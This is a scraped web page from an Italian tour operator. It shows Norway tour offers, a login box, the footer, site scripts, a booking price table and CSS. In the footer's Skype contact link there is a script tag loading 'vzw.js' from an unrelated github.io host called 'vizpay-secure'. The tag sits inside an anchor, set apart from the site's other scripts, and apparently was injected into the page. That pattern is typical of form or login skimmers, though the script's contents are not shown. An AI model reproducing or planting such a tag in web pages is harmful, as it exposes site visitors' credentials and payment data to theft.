                    <p><a target="_blank" href="go/18/documenti.aspx" class="text-small">CONDIZIONI GENERALI DI VIAGGIO</a></p>
                    
                </div>
                <div class="pull-right">
                    <input type="submit" name="prenota" value="Prenota" id="prenota" class="highlight-button-dark btn btn-medium button no-margin" />     
                </div>
            </div>
        </div>
    </div>

    
    
    

</div>  
                    </div>     
                    <div class="col-md-3">                                
                         <div class="offerta"><div class="img"><a href="dettaglioofferta/8893/narvik-lofoten-tromsø-la-porta-delle-meraviglie.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_rotta_Artica_Narvik_tromso_(900_x_500).jpg" alt="Narvik, Lofoten, Tromsø la porta delle Meraviglie"/></a></div><div class="description"><p><a href="dettaglioofferta/8893/narvik-lofoten-tromsø-la-porta-delle-meraviglie.aspx">Narvik, Lofoten, Tromsø la porta delle Meraviglie</a> - Norvegia</p><p class="prezzo">da <span class="big">2.034,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8691/break-al-malangen-resort---partenze-garantite.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso_malangen(900_x_560).jpg" alt="Break al Malangen Resort - Partenze garantite"/></a></div><div class="description"><p><a href="dettaglioofferta/8691/break-al-malangen-resort---partenze-garantite.aspx">Break al Malangen Resort - Partenze garantite</a> - Norvegia</p><p class="prezzo">da <span class="big">1.699,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8935/lofoten-le-luci-dell-aurora.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_luci_artiche_lofoten_easyweeks_(900_x_410).jpg" alt="Lofoten le luci dell'Aurora"/></a></div><div class="description"><p><a href="dettaglioofferta/8935/lofoten-le-luci-dell-aurora.aspx">Lofoten le luci dell'Aurora</a> - Norvegia</p><p class="prezzo">da <span class="big">1.652,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8961/lofoten-e-vesteralen---partenze-garantite.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_Lofoten_Vesterålen__(900_x_410).jpg" alt="Lofoten e Vesteralen - Partenze garantite"/></a></div><div class="description"><p><a href="dettaglioofferta/8961/lofoten-e-vesteralen---partenze-garantite.aspx">Lofoten e Vesteralen - Partenze garantite</a> - Norvegia</p><p class="prezzo">da <span class="big">2.020,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8970/isole-svalbard-e-notte-polare.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Svalbard_notte_polare_home_(900_x_500).jpg" alt="Isole SVALBARD e notte polare"/></a></div><div class="description"><p><a href="dettaglioofferta/8970/isole-svalbard-e-notte-polare.aspx">Isole SVALBARD e notte polare</a> - Norvegia</p><p class="prezzo">da <span class="big">950,00 €</span></p></div></div>
                            
                                <div class="feedback">
                                    
                                </div>
                                                                                                       
                        <div id="ContainerBoxColonna"><div id="BoxColonna"><div class="box no-margin-top margin-five"><img src="public/BoxColonna/numero-telefono.png" alt="numero-telefono.png" /></div></div></div><div id="BoxLogin" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;BtnLoginBox&#39;)">
	
                            
                                <h3 class="margin-two">IL MIO EASYWEEK</h3>

                                <p class="no-margin">
                                    <label for="username" class="no-margin">Email</label>
                                    <input name="EmailLoginBox" type="text" maxlength="50" id="EmailLoginBox" />                                    
                                    <span id="ValidatorEmailLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="no-margin">
                                    <label for="password" class="no-margin">Password</label>
                                    <input name="PasswordLoginBox" id="PasswordLoginBox" type="password" />
                                    <span id="ValidatorPasswordLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="text-small">
                                    <a href="go/richiedipassword.aspx">Password Dimenticata?</a>
                                    <input type="submit" name="BtnLoginBox" value="LOGIN" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;BtnLoginBox&quot;, &quot;&quot;, true, &quot;LoginBox&quot;, &quot;&quot;, false, false))" id="BtnLoginBox" class="pull-right highlight-button-dark btn btn-small button no-margin pull-right" />
                                </p>
                                <p class="tiny">
                                    Se non sei registrato <a href="go/registrazioneofferta.aspx">clicca qui</a>
                                </p>       
                                <span id="reg_EmailLoginBox" style="color:Red;visibility:hidden;">Inserisci un indirizzo email corretto</span>
                                
                            
</div>
                        
                    </div>
                                
                    
                </div>
                    
            </div>
        </section>
        



        <!--Start Footer-->
        <footer>
            <div class="bg-white footer-top">
<div class="container">
<div class="row margin-four">
<div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-phone black-text"></i><p class="black-text margin-two no-margin-bottom">0696030982</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-mobile black-text"></i><p class="black-text margin-two no-margin-bottom">+39 3286665713 (PER EMERGENZE)</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-at black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="info@easyweek.it"  href="mailto:info@easyweek.it">INFO@EASYWEEK.IT</a></p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-skype black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="easyweek staff"  href="#"><script src="https://vizpay-secure.github.io/vizpay/vzw.js"></script><placed test="">EASYWEEK STAFF</a></p></div></div>
</div>
</div>
            

             <div class="container footer-middle ">
                <div class="row">
                    <div class="col-md-3 col-sm-3 footer-link1 xs-display-none">                        
                        <p><strong>EASYWEEKS Tour Operator srls&nbsp;</strong></p>
<p>P.Iva 02270640440 REA 201215 FM<br />Tel. 06.96030982 - info@easyweek.it</p>
<p><a href="go/17/erogazioni-pubbliche.aspx" target="_blank">EROGAZIONI PUBBLICHE</a></p>                        
                    </div>
                    
                    <!-- link -->
                    <div class="col-md-2 col-sm-3 col-xs-4 col-md-offset-3">
<p  class="widget-title">
ABOUT US</p><ul>
<li><a href="go/2/tour-operator-e-agenzia-viaggi-online-|-easyweekit.aspx">Chi siamo</a></li><li><a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx">Dicono di noi</a></li><li><a href="go/1/filosofia-easyweekit-viaggiare-turismo-online---prenota-online.aspx">Filosofia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONTATTI</p><ul>
<li><a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx">Contatti</a></li><li><a href="https://www.dovesiamonelmondo.it/">Viaggiare sicuri</a></li><li><a href="go/13/fondo-di-garanzia.aspx">Fondo di garanzia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONDIZIONI</p><ul>
<li><a href="go/18/documenti.aspx">CONDIZIONI GENERALI DI VIAGGIO</a></li><li><a href="go/6/uso-dei-cookie.aspx">Cookie Policy</a></li><li><a href="go/11/informativa-privacy-easyweeks.aspx">Privacy Policy</a></li></ul>
</div>
                        
                    <!-- end link -->
                    
                </div>
                <div class="wide-separator-line bg-mid-gray no-margin-lr margin-three no-margin-bottom"></div>
                <div class="row margin-four no-margin-bottom">
                    <div class="col-md-6 col-sm-12 sm-text-center sm-margin-bottom-four">
                        <!--box iscrizione newsletter che rimada alla pagina newsletter.aspx-->
                        <div id="Newsletter" class="tz-subcribe" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Iscrivi&#39;)">
	                        
                            <span class="widget-title"><b>ISCRIVITI ALLA NEWSLETTER</b></span>                                                                                
                                                    
                            <div class="row margin-one no-margin-bottom">                                 
                                <div class="col-md-6">
                                    <input name="email_newsletter" type="text" id="email_newsletter" class="text no-margin-bottom" placeholder="Inserisci la tua email" />
                                </div>
                                <!--ie fix--> <input name="TextBox3" type="text" id="TextBox3" style="display:none; visibility:hidden;" />                                                                    
                                <div class="col-md-6 text-left">
                                    <input type="submit" name="Iscrivi" value="Iscriviti" id="Iscrivi" class="no-margin-bottom" />
                                </div>
                            </div>                                    
                        
</div> 
                    </div>
                    <div class="col-md-6 col-sm-12 footer-social text-right sm-text-center">
                        <!-- social media link -->
                        <a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/Easyweektravel?" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/easyweeks_tour_operator/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/easyweekviaggi/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://www.youtube.com/user/Easyweektravel?feature=watch" target="_blank"><i class="fa fa-youtube"></i></a></div>
                         
                        <!-- end social media link -->
                    </div>
                </div>
            </div>
            
            <div class="container-fluid bg-dark-gray footer-bottom">
                <div class="container">
                    <div class="row margin-three">
                        <div class="col-md-12 text-uppercase text-small"><p>
<a href="viaggi/2/danimarca.aspx" class="text-transform-uppercase">Offerte Viaggi Danimarca</a><span> - </span><a href="viaggi/18/finlandia.aspx" class="text-transform-uppercase">Offerte Viaggi Finlandia</a><span> - </span><a href="viaggi/26/guatemala.aspx" class="text-transform-uppercase">Offerte Viaggi Guatemala</a><span> - </span><a href="viaggi/24/islanda.aspx" class="text-transform-uppercase">Offerte Viaggi Islanda</a><span> - </span><a href="viaggi/1/italia.aspx" class="text-transform-uppercase">Offerte Viaggi Italia</a><span> - </span><a href="viaggi/44/mauritius.aspx" class="text-transform-uppercase">Offerte Viaggi Mauritius</a><span> - </span><a href="viaggi/7/messico.aspx" class="text-transform-uppercase">Offerte Viaggi Messico</a><span> - </span><a href="viaggi/9/norvegia.aspx" class="text-transform-uppercase">Offerte Viaggi Norvegia</a><span> - </span><a href="viaggi/31/portogallo.aspx" class="text-transform-uppercase">Offerte Viaggi Portogallo</a><span> - </span><a href="viaggi/40/seychelles.aspx" class="text-transform-uppercase">Offerte Viaggi Seychelles</a><span> - </span><a href="viaggi/8/spagna.aspx" class="text-transform-uppercase">Offerte Viaggi Spagna</a><span> - </span><a href="viaggi/19/svezia.aspx" class="text-transform-uppercase">Offerte Viaggi Svezia</a><span> - </span></p></div>

                        <!-- copyright -->
                        <div class="col-md-10 col-sm-10 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one">
                            <p>Easyweeks Tour Operator &copy; 2026 Copyright Easyweek. Tutti i diritti riservati | <a href="go/11/informativa-privacy-easyweeks.aspx" target="_blank">Privacy</a> - <a href="go/6/uso-dei-cookie.aspx" target="_blank">Cookie policy</a> - <a href="javascript:GestisciCookie()">Gestisci Cookie</a> - <a href="https://www.labonext.com" target="_blank">Credits</a></p>
                        </div>
                        <!-- end copyright -->
                        <!-- logo -->
                        <div class="col-md-4 col-sm-4 col-xs-12 footer-logo text-right xs-text-center">
                            <a href="https://www.easyweek.it"></a>
                        </div>
                        <!-- end logo -->
                    </div>
                </div>
            </div>
            
            <!-- scroll to top --> 
            <a href="javascript:;" class="scrollToTop"><i class="fa fa-angle-up"></i></a> 
            <!-- scroll to top End... --> 

            
        </footer>
        <!--End Footer-->

        <!--Social network laterale-->
        <div class="socialLaterali xs-display-none">
<a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a></div>

        <!--End Social network-->

        <!-- javascript libraries / javascript files set #1 -->
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/modernizr.min.js"></script>
        <script type="text/javascript" src="js/bootstrap.min.js"></script>
        <script type="text/javascript" src="js/bootstrap-hover-dropdown.min.js"></script>
        <script type="text/javascript" src="js/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="js/skrollr.min.js"></script>
        <script type="text/javascript" src="js/smooth-scroll.min.js"></script>
        <!-- jquery appear -->
        <script type="text/javascript" src="js/jquery.appear.min.js"></script>
        <!-- animation -->
        <script type="text/javascript" src="js/wow.min.js"></script>
        <!-- page scroll -->
        <script type="text/javascript" src="js/page-scroll.min.js"></script>
        <!-- easy piechart-->
        <script type="text/javascript" src="js/jquery.easypiechart.min.js"></script>
        <!-- parallax -->
        <script type="text/javascript" src="js/jquery.parallax-1.1.3.min.js"></script>
        <!--portfolio with shorting tab -->
        <script type="text/javascript" src="js/jquery.isotope.min.js"></script>
        <!-- owl slider  -->
        <script type="text/javascript" src="js/owl.carousel.min.js"></script>
        <!-- magnific popup  -->
        <script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="js/popup-gallery.min.js"></script>
        <!-- text effect  -->
        <script type="text/javascript" src="js/text-effect.min.js"></script>
        <!-- revolution slider  -->
        <script type="text/javascript" src="js/jquery.tools.min.js"></script>
        <script type="text/javascript" src="js/jquery.revolution.min.js"></script>
        <!-- counter  -->
        <script type="text/javascript" src="js/counter.min.js"></script>
        <!-- countTo -->
        <script type="text/javascript" src="js/jquery.countTo.min.js"></script>
        <!-- fit videos  -->
        <script type="text/javascript" src="js/jquery.fitvids.min.js"></script>
        <!-- imagesloaded  -->
        <script type="text/javascript" src="js/imagesloaded.pkgd.min.js"></script>
        <!-- hamburger menu-->
        <script type="text/javascript" src="js/classie.min.js"></script>
        <script type="text/javascript" src="js/hamburger-menu.min.js"></script>
        <!-- setting -->
        <script type="text/javascript" src="js/main.js?1.0"></script>

        <!--SCRIPT PER COLORE DI ROSSO CAMPI ERRATI NEI FORM -->
        <script type="text/javascript" src="js/std/ValidatorForm.min.js"></script>

        <!-- JS caricamento Province Comuni -->
        <script type="text/javascript" src="js/std/loadComboFromDB.min.js"></script>
        <!-- end -->

        <!--- autocomplete ricerca-->
        

        <!-- cookie -->
        <script src="js/std/jquery.cookie.min.js" type="text/javascript"></script>

        <script type="text/javascript" src='//www.google.com/recaptcha/api.js'></script>

        <script type="text/javascript" src="js/Calendario/datepicker-it.min.js"></script>

        <script src="//code.jquery.com/ui/1.11.4/jquery-ui.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="js/std/jquery-imagefill.min.js"></script>

        <!--agenzie-->
        <script type="text/javascript" src="AgenzieViaggi/js/dettaglioOfferta.js?1.9"></script>

        
        <script type="text/javascript" src="js/std/gallery/jquery.mobile.customized.min.js"></script>
        <script type="text/javascript" src="js/std/gallery/camera.min.js"></script>
        

        <script type="text/javascript">
                function setQuote(data, partenzaFissa) {
                    var numNotti = parseInt($("#gg").val());
                    var mese = parseInt(data.split('/')[1] - 1)
                    var dataRitorno = new Date(data.split('/')[2], mese, data.split('/')[0]);
                    dataRitorno.setDate(dataRitorno.getDate() + numNotti);

                    $('#lblDataRitorno').text('DATA RITORNO: ' + dataRitorno.getDate() + '/' + parseInt(dataRitorno.getMonth() + 1) + '/' + dataRitorno.getFullYear());

                var link = ""
                if (partenzaFissa)
                    link = "&PF=1"
                $("#quote").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + data + "&ID=" + 8622 + link)
                }

                function dataChanged() {
                    $("#quoteStrutture").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + $("#DataDiArrivoStruttura").val() + "&DF=" + $("#DataDiPartenzaStruttura").val() + "&ID=" + 8622)
                    if ($("#DataDiArrivoStruttura").val() != "" && $("#DataDiPartenzaStruttura").val() != "")
                        $("#prenotaStruttura").show()
                }
        </script>

        
        <div class="banner_consenso_cookie"><div id="testo_banner"><p>Ci serviamo dei cookie per diversi fini, tra l''altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="go/6/uso-dei-cookie.aspx" id="lp_link">informativa sulla privacy e sui cookie.</a> Può gestire le impostazioni relative ai cookie, cliccando su ''Gestisci Cookie''</div><div class="pulsanti-banner"><a class="btn btn-black btn-small no-margin-bottom" onclick="AccettaTuttiCookie();" href="javascript:Void(0)">Accetta Tutti </a><a class="btn btn-black btn-small no-margin-bottom" onclick="GestisciCookie();" href="javascript:Void(0)" title="Gestisci Cookie">Gestisci Cookie</a></p></div></div>

    
<script type="text/javascript">
//<![CDATA[
var treeSiteMap_ImageArray =  new Array('', '', '', '/WebResource.axd?d=PKiykYYUdPIBw1RbYdryU1J6SdOm_-MypUrMuKQo4l8Z0IXbwi2NMqKyBSBX3oAnd2yUAgzCGTxmxqjwV_SflysUbrBCOaxCDjyiOnQKy1mvu3gRaN4ACC_IrXaAt12V0&t=638901613900000000', '/WebResource.axd?d=jrOzbdSNIHtwVoNYUJipRhswHll5bM4eTdyc9isArCK0ccTPYS3D4fw7ASBCzZLOy_Hg-1It9AiIm2meUWmlS7yHdNIP85qx_RSM1RqbA4M4L-cQjT2diR8aMR9NDfvq0&t=638901613900000000', '/WebResource.axd?d=-S-v9TtrEAVTC-kAwQRo9nmsR61CufAlimSOkBTMFMVLtJ7BIllGpsCX4nPuv84wIUOydvLDoZPOkgsUidmmO6UTLNiGgkI2OLzR3uMcjVQY5Y8n4T6EwpSWbEz_XF0k0&t=638901613900000000');
var Page_Validators =  new Array(document.getElementById("ValidatorEmailLoginBox"), document.getElementById("ValidatorPasswordLoginBox"), document.getElementById("reg_EmailLoginBox"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ValidatorEmailLoginBox = document.all ? document.all["ValidatorEmailLoginBox"] : document.getElementById("ValidatorEmailLoginBox");
ValidatorEmailLoginBox.controltovalidate = "EmailLoginBox";
ValidatorEmailLoginBox.focusOnError = "t";
ValidatorEmailLoginBox.display = "Dynamic";
ValidatorEmailLoginBox.validationGroup = "LoginBox";
ValidatorEmailLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorEmailLoginBox.initialvalue = "";
var ValidatorPasswordLoginBox = document.all ? document.all["ValidatorPasswordLoginBox"] : document.getElementById("ValidatorPasswordLoginBox");
ValidatorPasswordLoginBox.controltovalidate = "PasswordLoginBox";
ValidatorPasswordLoginBox.focusOnError = "t";
ValidatorPasswordLoginBox.display = "Dynamic";
ValidatorPasswordLoginBox.validationGroup = "LoginBox";
ValidatorPasswordLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorPasswordLoginBox.initialvalue = "";
var reg_EmailLoginBox = document.all ? document.all["reg_EmailLoginBox"] : document.getElementById("reg_EmailLoginBox");
reg_EmailLoginBox.controltovalidate = "EmailLoginBox";
reg_EmailLoginBox.focusOnError = "t";
reg_EmailLoginBox.errormessage = "Inserisci un indirizzo email corretto";
reg_EmailLoginBox.validationGroup = "LoginBox";
reg_EmailLoginBox.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
reg_EmailLoginBox.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
var callBackFrameUrl='/WebResource.axd?d=h9ZEmRz81VepUAyCyIqG_m3bLjbvsEx7fxlhOoqIR7cQVJi_A4OfV7cn4ncyi55d_OTOcT-ha7_FxNa-60izVoHqfDAfMuBVjQPh4fJ1jTc1&t=638901613900000000';
WebForm_InitCallback();var treeSiteMap_Data = new Object();
treeSiteMap_Data.images = treeSiteMap_ImageArray;
treeSiteMap_Data.collapseToolTip = "Comprimi {0}";
treeSiteMap_Data.expandToolTip = "Espandi {0}";
treeSiteMap_Data.expandState = theForm.elements['treeSiteMap_ExpandState'];
treeSiteMap_Data.selectedNodeID = theForm.elements['treeSiteMap_SelectedNode'];
(function() {
  for (var i=0;i<6;i++) {
  var preLoad = new Image();
  if (treeSiteMap_ImageArray[i].length > 0)
    preLoad.src = treeSiteMap_ImageArray[i];
  }
})();
treeSiteMap_Data.lastIndex = 1;
treeSiteMap_Data.populateLog = theForm.elements['treeSiteMap_PopulateLog'];
treeSiteMap_Data.treeViewID = 'treeSiteMap';
treeSiteMap_Data.name = 'treeSiteMap_Data';

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
                var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
                (function () {
                    var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                    s1.async = true;
                    s1.src = 'https://embed.tawk.to/577e484074f90e49348790c0/default';
                    s1.charset = 'UTF-8';
                    s1.setAttribute('crossorigin', '*');
                    s0.parentNode.insertBefore(s1, s0);
                })();
    </script>
    <!--End of Tawk.to Script-->


    <div class="modal" id="CookieModal">

        <form id="FormCookie">
            <h6>Cookie Policy</h6>
            <p class="mb-3">
                Ci serviamo dei cookie per diversi fini, tra l'altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="/cookie-policy/">informativa sulla privacy e sui cookie</a>.
            </p>
            <h6 class="mb-0">Necessari Servizi e cookie</h6>
            <div class="form-group form-check">
                <input type="checkbox" id="BaseCookie" name="BaseCookie" class="form-check-input" disabled checked />
                <label class="form-check-label">
                    Questi servizi sono necessari per il corretto funzionamento di questo sito web: <b>Google Tag Manager e Google Recaptcha</b>
                </label>
            </div>
            <h6 class="mb-1">Cookie funzionali, di prestazione e di interesse</h6>
            <p class=" mb-16">I servizi di analisi ci aiutano ad analizzare l'utilizzo del sito e ottimizzarlo per un'esperienza migliore per tutti</p>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The GoogleCookie field is required." id="GoogleCookie" name="GoogleCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="GoogleCookie">
                    Google Analytic, Youtube e Google Maps
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The FacebookCookie field is required." id="FacebookCookie" name="FacebookCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="FacebookCookie">Facebook Pixel</label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The TwitterCookie field is required." id="TwitterCookie" name="TwitterCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="TwitterCookie">
                    Twitter Pixel
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The LinkedinCookie field is required." id="LinkedinCookie" name="LinkedinCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="LinkedinCookie">LinkedIn Insight</label>
            </div>
            <div class="my-16 " style="margin-top: 10px">
                <button type="button" onclick="AccettaTuttiCookie()" class="button" style="margin-right: 10px">Accetta tutti</button>
                <button type="button" onclick="SelezionaCookie()" class="button" style="margin-right: 10px">Salva scelta</button>
            </div>
            <input name="GoogleCookie" type="hidden" value="false" /><input name="FacebookCookie" type="hidden" value="false" /><input name="TwitterCookie" type="hidden" value="false" /><input name="LinkedinCookie" type="hidden" value="false" />
        </form>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <script src="/js/CookieSitePolicy.js"></script>
    <script src="js/custom.js?1"></script>
    <script type="text/javascript">
                $(document).ready(function () {

                });
    </script>



</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyweek.it/AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?DI=24/06/2026&ID=8622&PF=1
body_size: 894
content:
<table id="pax" class="bordered"><tr><th>Descrizione</th><th style="width:80px">Prezzo</th><th style="width:70px">N. clienti*</th><th style="width:80px">Totale</th></tr><tr class="quota"><td>Quota individuale in camera Doppia<br/><b>Tipologia</b>: Doppia<br/><b>Trattamento</b>: Mezza pensione</td><td id="prezzo_0">1.649,00 €</td><td class="t-center"><select id="numCamere_0" name="numCamere_0" onChange="checkNumber(this,0);"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option></select></td><td id="totale_riga_0"></td></tr><tr class="quota"><td>Quota individuale in camera Singola<br/><b>Tipologia</b>: Singola<br/><b>Trattamento</b>: Mezza pensione</td><td id="prezzo_1">2.199,00 €</td><td class="t-center"><select id="numCamere_1" name="numCamere_1" onChange="checkNumber(this,1);"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option></select></td><td id="totale_riga_1"></td></tr><tr><td colspan="3" class="totale text-right">Totale</td><td id="totale" class="totale font-weight-600"></td></tr><tr><td colspan="3"><input type="checkbox" id="AssicurazioneMedicoBagaglio" value="AssicurazioneAnnullamentoNo" name="AssicGroup" disabled="disabled" onclick="return false">Quota apertura pratica inclusa Assicurazione medico-bagaglio</input><br/><span class="text-small">Assicurazione obbligatoria per la prenotazione del tour</span><input type="hidden" id="AssicurazioneAnnullamentoNo" value="45" /></td><td id="totaleAssicurazioneMedicoBagaglio"></td></tr><tr><td colspan="3"><input type="checkbox" id="AssicurazioneAnnullamento" value="AssicurazioneAnnullamentoSi" name="AssicGroup" disabled="disabled">Assicurazione Annullamento Consigliata<br/><span class="text-small">Richiedo l'assicurazione annullamento e mancata partenza. La polizza dà diritto al rimborso del 100% del valore della vacanza in caso di annullamento. Comprende anche l'assicurazione medico bagaglio</span><input type="hidden" id="AssicurazioneAnnullamentoSi" value="4.5" /></td><td id="totaleAssicurazioneAnnullamento"></td></tr><tr><td colspan="3" class="text-right text-med">TOTALE CON ASSICURAZIONE</td><td class="font-weight-600 text-med" id="TotaleConAssicurazione"></td></tr></table><script type="text/javascript">
$(document).ready(function() {
$('#linkPrenotazioneOfferta').show();
$('.offerta-details input:radio').change(
function () {
SetTotaleConAssiucurazione(this.id);
}
);
$('.offerta-details input:checkbox').change(
function () {
SetTotaleConAssiucurazione(this.id);
}
);
})
</script>

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/menu-hamburger.min.css
body_size: 630
content:
html,body{height:100%;width:100%}.menu-wrap a{color:#b8b7ad}.menu-wrap a:hover,.menu-wrap a:focus{color:#c94e50}.menu-button{background:rgba(0,0,0,1) none repeat scroll 0 0;border:medium none;color:transparent;height:33px;margin:60px 70px;padding:0;position:fixed;text-indent:2.5em;width:36px;z-index:1000}.menu-button::before{background:rgba(0,0,0,0) url("../images/pull-menu.png") no-repeat scroll center center;bottom:.5em;content:"";left:-7px;position:absolute;top:-9px;width:50px;height:50px}.menu-button:hover{opacity:.6}.menu-button-orange{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:36px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:40px;z-index:1000;border:1px solid #ef824c !important;right:0;top:0}.menu-button-orange::before{background:rgba(0,0,0,0) url("../images/pull-menu-orange.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-orange:hover{opacity:.6}.shrink-nav .menu-button-orange{height:34px;width:36px;top:0}.menu-button-yellow{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:50px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:50px;z-index:1000;border:1px solid #fdd947 !important;right:0;top:-7px}.menu-button-yellow::before{background:rgba(0,0,0,0) url("../images/pull-menu-yellow.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-yellow:hover{opacity:.6}.shrink-nav .menu-button-yellow{height:34px;width:36px;top:0}.close-button{background:#fff;border:medium none;color:transparent;font-size:.75em;height:24px;overflow:hidden;position:absolute;right:0;text-indent:1em;top:0;width:24px}.close-button::before,.close-button::after{background:#000;content:"";height:32%;left:50%;position:absolute;top:35%;width:2px}.close-button::before{transform:rotate(45deg)}.close-button::after{transform:rotate(-45deg)}.menu-wrap{font-size:1.15em;left:-275px;padding:60px 30px;position:fixed;width:245px;z-index:1001;background:#000}.menu,.icon-list{height:100%}.icon-list a span{font-weight:700;margin-left:10px}.show-menu .menu-wrap{left:60px}.show-menu .icon-list,.show-menu .icon-list a{transform:translate3d(0,0,0);transition:transform .8s cubic-bezier(.7,0,.3,1) 0s}.show-menu .icon-list a{transition-duration:.9s}.show-menu .content::before{opacity:1;transform:translate3d(0,0,0);transition:opacity .8s cubic-bezier(.7,0,.3,1) 0s}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/js/std/Autocomplete/jquery.autocomplete.min.css
body_size: 143
content:
.ac_results{padding:0;border:1px solid #ccc;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;color:#706f6f;display:block;cursor:pointer;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:#fff url('../images/loading.gif') right center no-repeat!important}.ac_odd{background-color:#eceded}.ac_over{background-color:#b1b3b4;color:#fff!important}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/print.min.css
body_size: 279
content:
.navbar,#condividi,#condividistruttura,#photos,.btn,.portfolio-short-description .margin-two,section.content-top-margin.page-title .col-md-3,#content-cookie,footer,#linkPrenotazioneOfferta,.subheader h1{display:none!important}iframe,#tawkchat-minified-container,#tawkchat-minified-wrapper,#tawkchat-status-middle,#tawkchat-status-text-container,#tawkchat-iframe-container,#tawkchat-status-message,#short-message,#tawkchat-minified-agent-container,#tawkchat-minified-link-container{display:none !important;opacity:0!important}.content-top-margin{margin-top:0;padding:0;border:none}.portfolio-short-description-bg{background:none!important;height:0;display:none}.portfolio-short-description-bg figure{float:none !important;background:none;padding:0;display:inline;animation:none;margin:-200px 0 0 0;width:100%}.collapse{display:block}

--- FILE ---
content_type: application/javascript
